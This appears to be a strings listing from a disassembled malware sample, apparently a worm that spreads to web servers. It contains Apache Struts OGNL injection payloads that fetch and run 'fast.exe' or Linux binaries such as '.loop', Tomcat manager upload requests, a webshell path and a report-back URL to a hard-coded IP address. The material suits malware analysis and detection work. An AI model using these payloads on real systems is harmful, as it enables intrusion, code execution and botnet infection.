 rodata:082CD... 000003D9 C --6f86850e80e8dcca6a2c3dcf558f1329\r\nContent-Disposition: form-data; name=\"upload\"; filer
rodata:082CDF... 00000055 C /d/fast.exe c:/fast.exe&cmd.exe /c c:/fast.exe\r\n--6f86850e80e8dcca6a2c3dcf558f1329--
rodata:082CDF... 000003FC C --6f86850e80e8dcca6a2c3dcf558f1329\r\nContent-Disposition: form-data; name=\"upload\"; filer
rodata:082CE3... 0000004C C /d/ft64&&chmod 777 .loop&& ./.loop) &\r\n--6f86850e80e8dcca6a2c3dcf558f1329--
rodata:082CE3... 000002AC C /%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%
rodata:082CE6... 00000085 C /d/fast.exe%20c:/fast.exe&cmd.exe%20/c%20c:%5C%5Cfast.exe%27%29.getInputStream%28%29
rodata:082CE6... 0000014F C /%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28
rodata:082CE8... 000002F1 C /%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%
rodata:082CEB... 00000066 C /d/ft32%20&&%20chmod%20777%20.loop%20&&%20./.loop)&&(pkill%20loop%20%3B%20wge
rodata:082CEB... 00000084 C /d/ft64%20&&%20chmod%20777%20.loop%20&&%20./.loop)%20%26%27%29.getInputStream%
rodata:082CEC... 00000194 C /%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28
rodata:082CEE... 00000024 C can not encode Non-ASCII characters
rodata:082CEE... 00000041 C ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
rodata:082CEE... 00000008 C http://
rodata:082CEE... 0000000E C /rpt.php?url=
rodata:082CEE... 0000000F C 111.90.159.106
rodata:082CEE... 0000000B C &from=unix
rodata:082CEE... 00000005 C POST
rodata:082CEE... 00000016 C Authorization: Basic
rodata:082CEE... 00000009 C https://
rodata:082CEE... 0000000E C /manager/html
rodata:082CEE... 00000007 C Tomcat
rodata:082CEE... 00000005 C POST
rodata:082CEE... 00000009 C https://
rodata:082CEE... 0000000A C Version__
rodata:082CEE... 00000009 C Expect:
rodata:082CEE... 0000005E C Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
rodata:082CEF... 00000017 C Connection: keep-alive
rodata:082CEF... 0000001F C Accept-Encoding: gzip, deflate
rodata:082CEF... 00000055 C Content-Type: multipart/form-data; boundary=---------------------------7e220b9170650
rodata:082CEF... 00000016 C Authorization: Basic
rodata:082CEF... 00000009 C Cookie:
rodata:082CEF... 0000000B C row-center
rodata:082CEF... 00000008 C Windows
rodata:082CEF... 00000009 C \tWindows
rodata:082CEF... 00000006 C Linux
rodata:082CEFF0 00000007 C \tLinux
rodata:082CEFF7 00000009 C /upload?
rodata:082CF0... 0000000D C Set-Cookie:
rodata:082CF0... 00000008 C /cc.jsp
rodata:082CF0... 0000001C C org.apache.catalina.filters
rodata:082CF0... 000000D1 C 2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D37653232306239
rodata:082CF1... 0000006B C 2E776172220D0A436F6E74656E742D547970653A206170706C69636174696F6E2F782D7A69702D6